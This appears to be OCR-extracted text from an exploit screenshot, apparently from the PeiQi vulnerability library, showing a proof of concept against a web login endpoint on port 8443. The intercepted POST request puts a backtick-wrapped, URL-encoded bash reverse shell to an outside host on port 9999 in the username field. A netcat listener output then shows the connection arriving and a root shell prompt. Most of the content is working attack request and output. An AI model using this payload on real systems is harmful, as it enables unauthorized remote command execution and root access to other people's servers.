 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: :8443
3 Content-Length: 87
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6
7 op=login&username=`bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F 6%2F9999%200%3E%261`
Response
Raw Headers Hex
FinalShell 3.7.6
同步状态
复制
运行 20 天
负载 0.04, 0.14, 0.14
CPU 5%
内存 46% 837M/1.8G
交换 0% 0/0
内存 CPU 命令
15.4M 1 barad_agent
24.1M 0.7 YDEdr
5.8M 0.3 sshd
2.9M 0.3 top
3K 1K eth0
8K
5K
2K
1
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection .145.
Ncat: Connection from 145:40260.
bash: no job control in this shell
[root@mu01 /]#
PeiQi文库